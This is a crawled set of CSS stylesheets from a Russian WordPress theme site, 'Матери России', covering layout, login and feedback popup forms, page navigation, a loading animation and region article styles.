.block-baby .bottom-part .slider-in-left-side{
	height: 160px;
	width: 535px;
	float: left;
}
.block-baby .bottom-part .person{
	float: right;
	width: 315px;
	height: 165px;
}
.person .person-pic{
	float: left;
	width: 125px;
}
.person .person-pic img{
	width: 125px;
	height: 162px;
}
.person .person-text{
	width: 160px;
	float: right;
	margin-top: -5px;
}
.person .person-text span{
	font-size: 14px;
	font-family: 'pt_sansbold';
	text-transform: uppercase;
	color: black;
}
.person .person-text p{
	color: #444;
	font-family: 'pt_sansitalic';
	line-height: 1.3;
	font-size: 14px;
	margin-top: 9px;
}
#main .slider-in-left-side .gallery1{
	width: 535px;
	height: 160px;
	margin-top: -30px;
}

#main .slider-in-left-side  .gallery1 div{
	width: 455px;
	height: 160px;
}
#main .slider-in-left-side .gallery1 div ul li:first-child{
	margin-left: 0px;
}
#main .slider-in-left-side .gallery1 div ul li{
	width: 130px;
	height: 155px;
	padding-right: 30px;
}
#main .slider-in-left-side .gallery1 div ul li span{
	color:#545454;
	font-size: 15px;
	font-family: 'pt_sansbold';
	display: block;
	text-transform: uppercase;
	margin-top: -20px;
}
#main .slider-in-left-side .gallery1 div ul li img{
	width: 100%;
	height: 90px;
}

.slider-in-left-side  .gallery1 .link-prev{
	margin-left: -70px;
	width: 38px;
	margin-top: 12px;
	height: 166px;
	background: url("../images/ll.jpg") no-repeat;
		font-size: 1px;
	display: block;
	position: absolute;
}
.slider-in-left-side  .gallery1 .link-next{
	margin-left: 497px;
	width: 38px;
	height: 67px;
	margin-top: 12px;
	background: url("../images/lr.jpg") no-repeat;
	font-size: 1px;
	display: block;
	position: absolute;
}
.block-text-baby #login-form-popup{
	margin-top: 20px !important;
	margin-left: 95px;
	height: 290px;
}
.block-text-baby #login-form-popup .about_reg{
	font-size: 14px;
	font-family: 'pt_sansbold';
	color: black;
	line-height: 1.2;
	text-align: center;
	display: block;
	margin: 0 auto;
	margin-top: 10px;
}
.table_public{
	padding-bottom: 20px;
	width: 100%;
	font-size: 15px;
	font-family: 'pt_sansregular';
	color: black;
}
.table_public tr td{
	border: 1px dotted #009ED8;
	padding: 10px;
	border-bottom: none;
	border-right: none;
	text-align: center;
}
.table_public tbody tr:first-child td{
	border-top: none;
}
.table_public tr td:first-child{
	width: 45%;
}
.table_public  tbody tr td:first-child{
	text-align: left;
}
.table_public tr td:last-child{
	border-right: 1px dotted #009ED8;
}
.table_public tr:last-child td{
	border-bottom: 1px dotted #009ED8;
}
.webinars-list{
	margin-top: 20px;
}
#table_webinars{
	margin-top: -10px;
}
#table_webinars tbody tr td:first-child{
	text-align: center;
}
.table_public thead tr td{
	font-family: 'pt_sansbold';
	color: white;
	text-align: center;
	background-color: #009ED8;
}
.line-cross{
	height: 2px;
	width: 100%;
	background-color: #009ED8;
	margin-top: 15px;
}
.section-and-tags{
	margin-top: 50px;
}
.section-and-tags .age{
	width: 100%;
	height: 155px;
	background: url(../images/age.jpg)no-repeat;
	background-size: 100%;
	padding-top: 1px;
}
.section-and-tags .age ul{
	list-style: none;
	margin-top: 120px;
	margin-left: -18px;
}
.section-and-tags .age ul li{
	float: left;
	padding-right: 48px;
}
.section-and-tags .age ul li:nth-child(2){
	padding-right: 30px;
}
.section-and-tags .age ul li:nth-child(3){
	padding-right: 60px;
}
.section-and-tags .age ul li:nth-child(4){
	padding-right: 75px;
}
.section-and-tags .age ul li:nth-child(5){
	padding-right: 53px;
}
.section-and-tags .age ul li:nth-child(6){
	padding-right: 52px;
}
.section-and-tags .age ul li:nth-child(7){
	padding-right: 36px;
}
.section-and-tags .age ul li:nth-child(8){
	padding-right: 0px;
}
.section-and-tags .age ul li a{
	font-family: 'pt_sansbold';
	text-decoration: none;
}
.section-and-tags .age ul li a:hover, .section-and-tags .age ul li a.active, .section-and-tags .baby-tag a.active{
	color:#37a4e3;
}
.block-topic-baby {
	margin-top: 20px;
    position: relative;
}
.block-topic-baby .post-in-tag{
	width: 685px;
	padding-top: 1px;
}
.block-topic-baby .post-in-tag ul{
	list-style: none;
	margin-left: -75px;
	margin-top: -35px;
}
.block-topic-baby .post-in-tag ul li{
	float: left;
	width: 205px;
	height: 200px;
	margin-left: 35px;
	margin-top: 35px;
	line-height: 1.2;
}
.block-topic-baby .post-in-tag ul li img{
	width: 210px;
	height: 130px;
	border: none;
}
.block-topic-baby .post-in-tag ul li a:hover{
	text-decoration: none;
}
.block-topic-baby .post-in-tag ul li span{
	font-family: 'pt_sansbold';
	font-size: 16px;
}
.block-topic-baby .baby-tag{
	float: right;
	width: 170px;
	margin-top:30px;
}
.block-topic-baby .baby-tag .title{
	text-transform: uppercase;
	font-family: 'pt_sansbold';
	font-size: 15px;
	color: black;
}
.block-topic-baby .baby-tag ul{
	list-style: none;
	margin-left: -40px;
	margin-top: 5px;
}
.block-topic-baby .baby-tag ul li a{
	color: black;
	font-family: 'pt_sansregular';
}
.block-topic-baby .baby-tag ul li {
	margin-top: 2px;
}
.block-topic-baby .baby-tag ul li a:hover{
	color:#37a4e3;
	text-decoration: none;
}

#load-baby-single {
    background: none repeat scroll 0 0 #FFFFFF;
    display: none;
    height: 100%;
    left: 0;
    min-height: 100%;
    opacity: 0.5;
    position: absolute;
    top: 0;
    width: 100%;
}
#css-load-baby-single {
    display: none;
    position: absolute;
    text-align: center;
    top: 40px;
    width: 100%;;
}
#noTrespassingOuterBarG{
    position: relative;
    margin: 0 auto;
    top: 50px;
    z-index: 1000;
    height:33px;
    width:260px;
    border:2px solid #000000;
    overflow:hidden;
    background-color:#FFFFFF}

.noTrespassingBarLineG{
    background-color:#000000;
    float:left;
    width:23px;
    height:195px;
    margin-right:39px;
    margin-top:-46px;
    -moz-transform:rotate(45deg);
    -webkit-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    -o-transform:rotate(45deg);
    transform:rotate(45deg);
}

.noTrespassingAnimationG{
    width:384px;
    -moz-animation-name:noTrespassingAnimationG;
    -moz-animation-duration:1.3s;
    -moz-animation-iteration-count:infinite;
    -moz-animation-timing-function:linear;
    -webkit-animation-name:noTrespassingAnimationG;
    -webkit-animation-duration:1.3s;
    -webkit-animation-iteration-count:infinite;
    -webkit-animation-timing-function:linear;
    -ms-animation-name:noTrespassingAnimationG;
    -ms-animation-duration:1.3s;
    -ms-animation-iteration-count:infinite;
    -ms-animation-timing-function:linear;
    -o-animation-name:noTrespassingAnimationG;
    -o-animation-duration:1.3s;
    -o-animation-iteration-count:infinite;
    -o-animation-timing-function:linear;
    animation-name:noTrespassingAnimationG;
    animation-duration:1.3s;
    animation-iteration-count:infinite;
    animation-timing-function:linear;
}

#noTrespassingFrontBarG{
}

@-moz-keyframes noTrespassingAnimationG{
    0%{
        margin-left:0px;
    }

    100%{
        margin-left:-62px;
    }

}

@-webkit-keyframes noTrespassingAnimationG{
    0%{
        margin-left:0px;
    }

    100%{
        margin-left:-62px;
    }

}

@-ms-keyframes noTrespassingAnimationG{
    0%{
        margin-left:0px;
    }

    100%{
        margin-left:-62px;
    }

}

@-o-keyframes noTrespassingAnimationG{
    0%{
        margin-left:0px;
    }

    100%{
        margin-left:-62px;
    }

}

@keyframes noTrespassingAnimationG{
    0%{
        margin-left:0px;
    }

    100%{
        margin-left:-62px;
    }

}


.link-to-vebinar{
	width: 800px;
	margin: 0 auto;
	padding: 15px 0px;
}
.link-to-vebinar ul{
	margin: 0 auto;
	padding: 0;
}
.link-to-vebinar ul li{
	margin-left: 50px;
	padding-left: 70px;
}
.social-block{
	margin-left: -5px;
	margin-top: -20px;
}
.write-enter-login{
	margin-top: 6px !important;
	padding: 8px 20px !important;
}
.write-enter-login:hover{
	text-decoration: none;
}
#if-record1 {
	padding: 6px 35px !important;
}
.enter-to-vebinar{
  background-color:#009ED8;
  border:none;
  color:white;
  cursor:pointer;
  display:block;
  float:right;
  font-family:pt_sansbold;
  font-size:16px;
  font-style:normal;
  margin-right:20px;
  margin-top: 6px;
  padding: 8px 20px;
  text-align:center;
  text-transform:uppercase;
}
.enter-to-vebinar:hover{
	text-decoration: none;
}
.item .block-photo-post{
	width: 100%;
	padding: 0px;
	height: 200px;
}
.item .block-photo-post img{
	width: 300px;
	height: 200px;
}
.item  .sub-title{
	display: block;
	width: 280px;
	background: rgba(0, 0, 0, 0.6);
	position: absolute;
	color: white;
	font-family: 'pt_sansitalic';
	padding: 3px 0px 3px 20px;
	margin-top: -30px;
}
.item .block-text-gotolife{
	width: 260px;
	padding: 20px 20px 0px 20px;
}
.item .block-text-gotolife .main-title{
	font-family: 'pt_sansbold';
	font-size: 23px;
	display: block;
}
.item .block-text-gotolife p{
	font-family: 'pt_sansregular';
	font-size: 14px;
}
.item .block-text-gotolife strong{
	font-family: 'pt_sansbold';
}
.item .link-gotolife{
	display: block;
	width: 35px;
	background-color: #444444;
	color: white;
	text-align: center;
	float: right;
	padding: 5px 0px;
	transition: 0.5s;
}
.item .link-gotolife:hover{
	text-decoration: none;
	background: rgba(0, 0, 0, 0.5);
	transition: 0.5s;
}
.block-text-gotolife a:hover{
	text-decoration: none;
}
.banner-bg{
	width: 100%;
	height: 103px;
	background: url(../images/bird.jpg) no-repeat;
	background-position: top center;
	background-color: #33acea;
}
.banner-bg .section-text{
	font-family: 'pt_sansbold';
	font-size: 20px;
	color: white;
	text-transform: uppercase;
	float: left;
	margin-top: 40px;
	margin-left: 40px;
}
.banner-bg .section-btn{
	float: right;
	margin-right: 45px;
	margin-top: 35px;
}
.banner-bg .section-btn a{
	background: #ff3d57; /* Old browsers */
	background: -moz-linear-gradient(top,  #ff3d57 0%, #fb3b54 13%, #d7212e 73%, #cd1723 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff3d57), color-stop(13%,#fb3b54), color-stop(73%,#d7212e), color-stop(100%,#cd1723)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ff3d57 0%,#fb3b54 13%,#d7212e 73%,#cd1723 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ff3d57 0%,#fb3b54 13%,#d7212e 73%,#cd1723 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ff3d57 0%,#fb3b54 13%,#d7212e 73%,#cd1723 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ff3d57 0%,#fb3b54 13%,#d7212e 73%,#cd1723 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff3d57', endColorstr='#cd1723',GradientType=0 ); /* IE6-9 */
	color: white;
	text-transform: uppercase;
	font-family: 'pt_sansbold';
	font-size: 14px;
	border: 1px solid #5ebbed;
	display: block;
	padding: 3px;
	width: 274px;
	text-align: center;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.banner-bg .section-btn a:hover{
	text-decoration: none;
}
.banner-in-head{
	padding-bottom: 30px;
}
.block-child-life{
	color:black;
	  font-family: 'pt_sansbold';
	  font-size:16px;
}

.block-child-life input[type="text"]{ 
  border:1px solid #BEBEBE;
  border-bottom-left-radius:5px;
  border-bottom-right-radius:5px;
  border-top-left-radius:5px;
  border-top-right-radius:5px;
  height:24px;
  padding-left:10px;
  margin-left: 10px;
  width:238px;
 } 
.block-child-life input[type="text"]:focus{
	 	border: 1px solid #009ed8;
	-moz-box-shadow: 10px 10px 5px #888;
	-webkit-box-shadow: 0px 10px 5px #888;
	box-shadow: 0px 0px 3px #009ed8;
}


 .block-child-life input[type="submit"]{
 		background: #ff3d57; /* Old browsers */
	background: -moz-linear-gradient(top,  #ff3d57 0%, #fb3b54 13%, #d7212e 73%, #cd1723 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff3d57), color-stop(13%,#fb3b54), color-stop(73%,#d7212e), color-stop(100%,#cd1723)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ff3d57 0%,#fb3b54 13%,#d7212e 73%,#cd1723 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ff3d57 0%,#fb3b54 13%,#d7212e 73%,#cd1723 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ff3d57 0%,#fb3b54 13%,#d7212e 73%,#cd1723 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ff3d57 0%,#fb3b54 13%,#d7212e 73%,#cd1723 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff3d57', endColorstr='#cd1723',GradientType=0 ); /* IE6-9 */
	color: white;
	text-transform: uppercase;
	font-family: 'pt_sansbold';
	font-size: 14px;
	padding: 7px;
	width: 274px;
	border: none;
	cursor: pointer;
	margin-left: 15px;
	text-align: center;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
 }
 .block-child-life span:nth-child(3){
 	margin-left: 10px;
 }


  .block-child-life .wpcf7-not-valid-tip{
  	display: none;
  }
  .non-val .wpcf7-response-output{
  	position: absolute;
  	margin-top: -33px;
  }
  .block-child-life{
  	padding: 20px 20px 0px 20px;
  	border: 2px solid #33acea;
  }
  
  .feedback-button {
     padding: 15px;
border: 2px solid #383838;
background: #dbdbdb;
  }
  
  .feedback-button .title {
      font-size: 18px;
        text-align: center;
  }

  
  .projects .project img {
      width:100%;
      height:100%
  }
  
 #content .frame img.size-full {
      width:100%;
      height:100%
  }
  
  #header {
      background-image:url(../images/logo-new-4_2018.11.03.jpg);
      background-repeat:no-repeat;
      background-size:cover;
      background-position:center center;
      height:200px
  }
  
  .wp-caption.alignnone {
      width:100% !important
  }
  
  .wp-caption.aligncenter {
      width:100% !important
  }

--- FILE ---
content_type: text/css
request_url: http://materirossii.ru/wp-content/themes/materi/css/fe-users.css
body_size: 27619
content:
.fe-form label {
    display: block;
}
.fe-form input[type=text], .fe-form input[type=password] {
    width: 250px;
}
.fe-form div.error{
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: 4px solid #DD3D36;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, 0.1);
    padding: 1px 12px;
    margin: 5px 0 15px;
}
.fe-form div.success{
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: 4px solid #7AD03A;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, 0.1);
    padding: 1px 12px;
    margin: 5px 0 15px;
}
.fe-form .help {
    font-size: 12px;
    line-height: 1.5;
    color: #767676;
    display: block;
}
#login-form-popup .dot{
border: 10px solid transparent;
  border-bottom: 10px solid white;
    position: absolute;
    margin-top: -30px;
    margin-left: 130px;
}
#login-form-popup {
    background-color: #FFFFFF;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, 0.1);
    display: none;
    height: 242px;
    padding: 10px 15px;
    position: absolute;
    margin-top: 60px;
    margin-left: 705px;
    width: 289px;
    z-index: 999999;
    -webkit-box-shadow: -2px -2px 13px 0px rgba(0, 0, 0, 0.28);
-moz-box-shadow:    -2px -2px 13px 0px rgba(0, 0, 0, 0.28);
box-shadow:         -2px -2px 13px 0px rgba(0, 0, 0, 0.28);
}
#login-form-popup  .inner-block{
    width: 240px;
    height: 200px;
    margin: 0 auto;
}

.inputs-block{
    font-family: 'pt_sansbold';
    color:#545454;
    font-size: 14px;
    margin-top: 20px;
}
.inputs-block p{
    line-height: 1.9;
    margin-top: -10px;
}
.inputs-block p a{
    
}
#login-form-popup form {
    position: relative;
}
#login-form-popup label {
    width: 60px;
    display: inline-block;
}
#login-form-popup input[type=text], #login-form-popup input[type=password] {
    width: 95%;
    border: 1px solid #bebebe;
    height: 24px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding-left: 10px;
}
#nav a#reg_link{
    color: #000000;
    font-size: 12px;
    font-family: 'pt_sansregular'; 
    margin-left: 90px;
}
.enter-p{
    padding-top: 10px;
}
.enter_button{
    float: right;
    margin-top: 5px;
}
#login-form-popup #registration-link a:hover{
    text-decoration: underline;
}
.title-soc{
    color:#000000;
    font-size:12px;
    font-family: 'pt_sansitalic'; 
    width: 90%;
    margin: 0 auto;
    height: 12px;
    border-bottom: 1px solid #e5e5e5;
    text-align: center;
}
.title-soc span{
    background-color:white;
    padding: 0px 10px;
}
.body-soc {
    padding-top: 15px;
}
.body-soc a {
    float: left;
}
.body-soc img:first-child{
    margin-left: 12px;
}
.body-soc img:last-child{
    margin-right: 12px;
}
.body-soc span.float-right {
    float: right;
}

#nav li#my-profile{
    width: 1px;
}
#nav li#my-profile a{
    background: #b6e9fc; /* Old browsers */
background: -moz-linear-gradient(top,  #b6e9fc 0%, #6dd5f8 4%, #3fc8f2 8%, #40c7f6 12%, #40c5f2 16%, #3cc3f2 24%, #3dbcef 36%, #34a4e6 92%, #33a0e3 96%, #65b1e2 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b6e9fc), color-stop(4%,#6dd5f8), color-stop(8%,#3fc8f2), color-stop(12%,#40c7f6), color-stop(16%,#40c5f2), color-stop(24%,#3cc3f2), color-stop(36%,#3dbcef), color-stop(92%,#34a4e6), color-stop(96%,#33a0e3), color-stop(100%,#65b1e2)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #b6e9fc 0%,#6dd5f8 4%,#3fc8f2 8%,#40c7f6 12%,#40c5f2 16%,#3cc3f2 24%,#3dbcef 36%,#34a4e6 92%,#33a0e3 96%,#65b1e2 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #b6e9fc 0%,#6dd5f8 4%,#3fc8f2 8%,#40c7f6 12%,#40c5f2 16%,#3cc3f2 24%,#3dbcef 36%,#34a4e6 92%,#33a0e3 96%,#65b1e2 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #b6e9fc 0%,#6dd5f8 4%,#3fc8f2 8%,#40c7f6 12%,#40c5f2 16%,#3cc3f2 24%,#3dbcef 36%,#34a4e6 92%,#33a0e3 96%,#65b1e2 100%); /* IE10+ */
background: linear-gradient(to bottom,  #b6e9fc 0%,#6dd5f8 4%,#3fc8f2 8%,#40c7f6 12%,#40c5f2 16%,#3cc3f2 24%,#3dbcef 36%,#34a4e6 92%,#33a0e3 96%,#65b1e2 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b6e9fc', endColorstr='#65b1e2',GradientType=0 ); /* IE6-9 */
text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.18);
    width: 105px;
    height: 2px;
    font-family: 'pt_sansitalic'; 
    color: white;
    font-size: 16px;
    text-transform: none;
    -webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
#nav li#my-profile a{
        background: #b6e9fc; /* Old browsers */
background: -moz-linear-gradient(top,  #b6e9fc 0%, #6dd5f8 4%, #3fc8f2 8%, #40c7f6 12%, #40c5f2 16%, #3cc3f2 24%, #3dbcef 36%, #34a4e6 92%, #33a0e3 96%, #65b1e2 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b6e9fc), color-stop(4%,#6dd5f8), color-stop(8%,#3fc8f2), color-stop(12%,#40c7f6), color-stop(16%,#40c5f2), color-stop(24%,#3cc3f2), color-stop(36%,#3dbcef), color-stop(92%,#34a4e6), color-stop(96%,#33a0e3), color-stop(100%,#65b1e2)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #b6e9fc 0%,#6dd5f8 4%,#3fc8f2 8%,#40c7f6 12%,#40c5f2 16%,#3cc3f2 24%,#3dbcef 36%,#34a4e6 92%,#33a0e3 96%,#65b1e2 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #b6e9fc 0%,#6dd5f8 4%,#3fc8f2 8%,#40c7f6 12%,#40c5f2 16%,#3cc3f2 24%,#3dbcef 36%,#34a4e6 92%,#33a0e3 96%,#65b1e2 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #b6e9fc 0%,#6dd5f8 4%,#3fc8f2 8%,#40c7f6 12%,#40c5f2 16%,#3cc3f2 24%,#3dbcef 36%,#34a4e6 92%,#33a0e3 96%,#65b1e2 100%); /* IE10+ */
background: linear-gradient(to bottom,  #b6e9fc 0%,#6dd5f8 4%,#3fc8f2 8%,#40c7f6 12%,#40c5f2 16%,#3cc3f2 24%,#3dbcef 36%,#34a4e6 92%,#33a0e3 96%,#65b1e2 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b6e9fc', endColorstr='#65b1e2',GradientType=0 ); /* IE6-9 */
text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.18);
    color: white;
}
#nav li#exit-menu{
    width: 2px !important;
    padding: 0px 0px;
}
#nav li#exit-menu a{
    font-size: 1px;
    margin-left: 15px;
    margin-top: 4px;
    width: 15px;
    height: 16px;
    display: block;
    background: url(../img/exit.png)no-repeat;
    background-position: 5px 3px;
}

.fe-form {
     color: black;
    font-size: 16px;
    font-family: 'pt_sansbold';
    line-height: 1.3;
}

.fe-form input[type=text], .fe-form input[type=password]{
    width: 200px;
    height: 24px;
    padding:0px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #bebebe;
    margin-top: 5px;
}
.fe-form input[type=submit]{ 
    background-color: #009ed8;
    border: none;
    color: white;
    padding: 8px 18px;
    font-size: 15px;
    font-family: 'pt_sansbold';
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border-bottom: 3px solid #016d94;
    cursor: pointer;
}
.about-us h2{
    font:24px/26px 'pt_sansbold',sans-serif;
    color:#006990;
    margin:0;
}

#user-posts {
    display: none;
    margin-top: 20px;
}
#user-posts .title {
    color: #006990;
    font-family: 'pt_sansbold';
    font-size: 22px;
}

.fe-edit-post {
    height: 500px;
}
#wp-editpost-editor-container, .fe-edit-post #fe-title {
    border: 1px solid #EEEEEE !important;
}
.fe-edit-post #fe-title {
    width: 100%;
    height: 25px;
    font-size: 20px;
    padding-left: 3px;
}
.fe-edit-post #fe-update-post-button {
    float: right;
    background-color:#009ED8;
  border-bottom-color:#016D94;
  border-bottom-left-radius:5px;
  border-bottom-right-radius:5px;
  border-bottom-width:3px;
  border-style:none none solid;
  border-top-left-radius:5px;
  border-top-right-radius:5px;
  color:white;
  cursor:pointer;
  font-family:pt_sansbold;
  font-size:15px;
  padding:8px 18px;
}
.fe-edit-post .label-change {
    position: relative;
}
.fe-edit-post .label-change label {
    position: absolute;
    left: 3px;
    top: 2px;
    font-size: 20px;
}

/* //////////////////////////////////////// */


.feedback-form label {
    display: block;
}
.feedback-form input[type=text], .feedback-form input[type=password] {
    width: 250px;
}
.feedback-form div.error{
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: 4px solid #DD3D36;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, 0.1);
    padding: 1px 12px;
    margin: 5px 0 15px;
}
.feedback-form div.success{
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: 4px solid #7AD03A;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, 0.1);
    padding: 1px 12px;
    margin: 5px 0 15px;
}
.feedback-form .help {
    font-size: 12px;
    line-height: 1.5;
    color: #767676;
    display: block;
}
#feedback-form-popup .close{
    background-image:url('[data-uri]');
    width:20px;
    height:20px;
    display:block;
    float:right;
    background-size:cover;
    cursor:pointer
}
#feedback-form-popup {
    background-color: #dedede;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, 0.1);
    display: none;
    height: 400px;
    padding: 10px 15px;
    position: fixed;
    top:50%;
    left:50%;
    margin-top: -200px;
    margin-left: -200px;
    width: 400px;
    z-index: 999999;
    -webkit-box-shadow: 2px 2px 13px 2px rgba(0, 0, 0, 0.28);
-moz-box-shadow:    2px 2px 13px 2px rgba(0, 0, 0, 0.28);
box-shadow:         2px 2px 13px 2px rgba(0, 0, 0, 0.28);
}
#feedback-form-popup  .inner-block{
    width: 100%;
    margin: 0 auto;
}

#feedback-form-popup  span.error{
    font-size:11px;
    font-weight:normal;
    color:red;
    float:right
}

#feedback-form-popup  input.error, #feedback-form-popup  textarea.error{
    border:1px dotted red !important;
    background:#ffd6d6
}

#feedback-form-popup .inputs-block{
    font-family: 'pt_sansbold';
    color:#545454;
    font-size: 14px;
    margin-top: 20px;
}
#feedback-form-popup .inputs-block p{
    line-height: 1.9;
    margin-top: -10px;
}
#feedback-form-popup .inputs-block p a{
    
}
#feedback-form-popup form {
    position: relative;
}
#feedback-form-popup label {

    display: block;
}
#feedback-form-popup input[type=text], #feedback-form-popup input[type=password] {
    width: 95%;
    border: 1px solid #bebebe;
    height: 24px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding-left: 10px;
}

#feedback-form-popup textarea {
    width: 95%;
    border: 1px solid #bebebe;
    height: 124px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding-left: 10px;
}

#feedback-form-popup .enter-p{
    padding-top: 10px;
}
#feedback-form-popup .enter_button{
    float: right;
    margin-top: 5px;
}
#feedback-form-popup #registration-link a:hover{
    text-decoration: underline;
}
#feedback-form-popup .title-soc{
    color:#000000;
    font-size:12px;
    font-family: 'pt_sansitalic'; 
    width: 90%;
    margin: 0 auto;
    height: 12px;
    border-bottom: 1px solid #e5e5e5;
    text-align: center;
}
#feedback-form-popup .title-soc span{
    background-color:white;
    padding: 0px 10px;
}
#feedback-form-popup .body-soc {
    padding-top: 15px;
}
#feedback-form-popup .body-soc a {
    float: left;
}
#feedback-form-popup .body-soc img:first-child{
    margin-left: 12px;
}
#feedback-form-popup .body-soc img:last-child{
    margin-right: 12px;
}
#feedback-form-popup .body-soc span.float-right {
    float: right;
}


.feedback-form {
     color: black;
    font-size: 16px;
    font-family: 'pt_sansbold';
    line-height: 1.3;
} 

.feedback-form input[type=text], .feedback-form input[type=password]{
    width: 200px;
    height: 24px;
    padding:0px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #bebebe;
    margin-top: 5px;
}
.feedback-form input[type=submit]{ 
    background-color: #009ed8;
    border: none;
    color: white;
    padding: 8px 18px;
    font-size: 15px;
    font-family: 'pt_sansbold';
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border-bottom: 3px solid #016d94;
    cursor: pointer;
}


.lawbtn {
    border: 1px solid #315fb0;
    background: #358ac9;
    padding: 10px;
    display: block;
    text-align: center;
    border-radius: 10px;
    color: #fff;
    font-size: 20px;
    cursor: pointer;
    margin: 20px 0;
    box-shadow: 2px 2px 2px #696969;
}

.lawbtn:hover {
    background:#1c5b8a;
    text-decoration:none
}

#feedBackForm h3 {
    margin: 50px 0;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: http://materirossii.ru/wp-content/themes/materi/style.css
body_size: 1775
content:
/*
Theme Name: Матери России
*/

/* Images */
.alignleft {
    float: left;
}
.alignright {
    float: right;
}
.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {
    /* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
    border-radius: 3px;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}


#content .gallery-holder .gmask ul li .img-slide{
	overflow:hidden;
    height: 300px;
}

#content .gallery-holder .gmask ul li strong strong{
    float:none;font-weight:bold;
    }

.projects .project{margin-bottom:40px;width:100%; overflow:hidden;}
.projects .project .img {float:left;width:450px;}
.projects .project .img img{
    width: 450px;
    height: 265px;
    -webkit-box-shadow: 0px 0px 13px 0px rgba(50, 50, 50, 0.68);
    -moz-box-shadow:    0px 0px 13px 0px rgba(50, 50, 50, 0.68);
    box-shadow:         0px 0px 13px 0px rgba(50, 50, 50, 0.68);
}

.projects .project .text {float:right;width:500px;}

.gallery1 .more-link,
.topic .more-link{display:none;}

#content .gallery-holder .gmask ul li > strong{width:550px;}


.list-cats li {display:inline-block;list-style:none;font-size:24px;padding: 0px 30px; text-align:center;}
.list-cats{margin:0 0 30px;padding:0;}
.list-cats .active a{color:#006fb4;}

.news-list .frame{overflow:hidden;width:100%;clear:both;float:left;margin-bottom:40px}
.news-list {margin-bottom:40px;}
#content.news-list .frame .data{float:none;clear:both;}

#content .frame .comments{width:100%;clear:both;}

.projects .more-link{display:none;}
.video p{height:100%;}

--- FILE ---
content_type: text/css
request_url: http://materirossii.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70
body_size: 495
content:
/*
Default style for WP-PageNavi plugin

http://wordpress.org/extend/plugins/wp-pagenavi/
*/

.wp-pagenavi {
	clear: both;
}

.wp-pagenavi a {
	text-decoration: none;
	padding: 3px 5px;
	margin: 2px;
	color:white;
	background-color:#009ed8;
}

.wp-pagenavi span {
	text-decoration: none;
	padding: 3px 5px;
	margin: 2px;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border-color: #000;
}

.wp-pagenavi span.current {
	font-weight: bold;
	border: 1px solid #009ed8;
	color: #009ed8;
	
}


--- FILE ---
content_type: text/css
request_url: http://materirossii.ru/wp-content/themes/materi/css/region.css
body_size: 1399
content:

.region .article {
	width: 644px;
	float: left;
}



.region .article h2{
	padding-top: 10px;
	width: 644px;
	margin:0;
	font:20px/26px 'pt_sansbold',sans-serif;
	color:#000;
	font-weight: 100;
	width:644px;
	float: left;
}
#title-region{
	font-weight: 100;
	font-size: 26px;
	color:#006990;
	}
.region .article h2 a:hover{
	color: #000;
}

.region .article .article_title em {
	color:#8d8d8d;
	font:14px/36px 'pt_sansregular',sans-serif;
	height: auto;
	margin-bottom: 20px;
}


.region .article .article_title img {
	
}

.region .article .region_article {
	width: 644px;
	float: left;
}

.region .article .region_line {
	width: 644px;
